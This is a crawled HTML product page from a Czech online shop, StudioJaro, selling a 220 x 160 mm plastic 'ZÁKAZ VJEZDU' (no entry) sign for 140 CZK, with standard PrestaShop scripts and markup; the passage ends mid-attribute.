

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/informacni-cedule/754-cedule-zakaz-vjezdu-2.html
body_size: 15349
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Cedule ZÁKAZ VJEZDU 2</title>
  
    
  
  <meta name="description" content="Cedule s motivem ZÁKAZ VJEZDU .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/754-cedule-zakaz-vjezdu-2.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Cedule ZÁKAZ VJEZDU 2",
    "url":  "https://piktogramy-reklamni-predmety.cz/informacni-cedule/754-cedule-zakaz-vjezdu-2.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Informační cedule",
            "item": "https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cedule ZÁKAZ VJEZDU 2",
            "item": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/754-cedule-zakaz-vjezdu-2.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cedule ZÁKAZ VJEZDU 2",
    "description": "Cedule s motivem ZÁKAZ VJEZDU . Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. ",
    "category": "Informační cedule",
    "image" :"https://piktogramy-reklamni-predmety.cz/2284-home_default/cedule-zakaz-vjezdu-2.jpg",    "sku": "C-ZAKAZVJEZDU2",
    "mpn": "C-ZAKAZVJEZDU2"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.050000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Cedule ZÁKAZ VJEZDU 2",
      "price": "140",
      "url": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/754-cedule-zakaz-vjezdu-2.html",
      "priceValidUntil": "2026-02-05",
              "image": ["https://piktogramy-reklamni-predmety.cz/2284-large_default/cedule-zakaz-vjezdu-2.jpg","https://piktogramy-reklamni-predmety.cz/2282-large_default/cedule-zakaz-vjezdu-2.jpg"],
            "sku": "C-ZAKAZVJEZDU2",
      "mpn": "C-ZAKAZVJEZDU2",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Cedule ZÁKAZ VJEZDU 2" />
    <meta property="og:description" content="Cedule s motivem ZÁKAZ VJEZDU .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. " />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/754-cedule-zakaz-vjezdu-2.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/754-cedule-zakaz-vjezdu-2.html","meta":{"title":"Cedule Z\u00c1KAZ VJEZDU 2","description":"Cedule\u00a0s motivem Z\u00c1KAZ\u00a0VJEZDU .\nPlastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou \u017eivotnost\u00ed o\u00a0\u00a0rozm\u011bru 220 x 160 mm.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-754":true,"product-Cedule Z\u00c1KAZ VJEZDU 2":true,"product-id-category-4":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/754-cedule-zakaz-vjezdu-2.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Informa\u010dn\u00ed cedule","url":"https:\/\/piktogramy-reklamni-predmety.cz\/4-informacni-cedule"},{"title":"Cedule Z\u00c1KAZ VJEZDU 2","url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/754-cedule-zakaz-vjezdu-2.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769001568,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/2284-large_default/cedule-zakaz-vjezdu-2.jpg">
  
      <meta property="product:pretax_price:amount" content="140">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="140">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.050000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-754 product-cedule-zakaz-vjezdu-2 product-id-category-4 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"><span>Informační cedule</span></a>
                      </li>
        
              
          <li>
                          <span>Cedule ZÁKAZ VJEZDU 2</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/754-cedule-zakaz-vjezdu-2.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/2284-medium_default/cedule-zakaz-vjezdu-2.jpg"
                      alt="Cedule ZÁKAZ VJEZDU 2"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/2284-medium_default/cedule-zakaz-vjezdu-2.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/2284-large_default/cedule-zakaz-vjezdu-2.jpg"
              src="https://piktogramy-reklamni-predmety.cz/2284-small_default/cedule-zakaz-vjezdu-2.jpg"
                              alt="Cedule ZÁKAZ VJEZDU 2"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/2282-medium_default/cedule-zakaz-vjezdu-2.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/2282-large_default/cedule-zakaz-vjezdu-2.jpg"
              src="https://piktogramy-reklamni-predmety.cz/2282-small_default/cedule-zakaz-vjezdu-2.jpg"
                              alt="Cedule ZÁKAZ VJEZDU 2"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Cedule ZÁKAZ VJEZDU 2</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="140">
                                      140 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-754" class="product-description"><p>Cedule s motivem <b>ZÁKAZ VJEZDU </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="754" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Cedule s motivem </strong><b>ZÁKAZ VJEZDU vyrobená na kvalitní plastové tabuli.</b></p>
<p style="text-align:justify;"><strong>Rozměr tabule je 220 x 160 mm.</strong>  <strong>Motiv na tabuli je vyřezán z barevné</strong> <strong>folie s dlouhou životností</strong>. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Cedule neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;C-ZAKAZVJEZDU2&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;4&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;140\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-22 16:19:33&quot;,&quot;date_upd&quot;:&quot;2024-04-22 00:04:54&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;cedule-zakaz-vjezdu-2&quot;,&quot;name&quot;:&quot;Cedule Z\u00c1KAZ VJEZDU 2&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Cedule s motivem\u00a0&lt;\/strong&gt;&lt;b&gt;Z\u00c1KAZ VJEZDU vyroben\u00e1 na kvalitn\u00ed plastov\u00e9 tabuli.&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabule je 220 x 160 mm.&lt;\/strong&gt;\u00a0\u00a0&lt;strong&gt;Motiv na tabuli je vy\u0159ez\u00e1n z barevn\u00e9&lt;\/strong&gt;\u00a0&lt;strong&gt;folie s dlouhou \u017eivotnost\u00ed&lt;\/strong&gt;.\u00a0Bli\u017e\u0161\u00ed informace naleznete na kart\u011b\u00a0&lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Cedule neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Cedule\u00a0s motivem &lt;b&gt;Z\u00c1KAZ\u00a0VJEZDU &lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Plastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou \u017eivotnost\u00ed o\u00a0\u00a0&lt;strong&gt;rozm\u011bru 220 x 160 mm&lt;\/strong&gt;.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:754,&quot;id_product&quot;:754,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;informacni-cedule&quot;,&quot;category_name&quot;:&quot;Informa\u010dn\u00ed 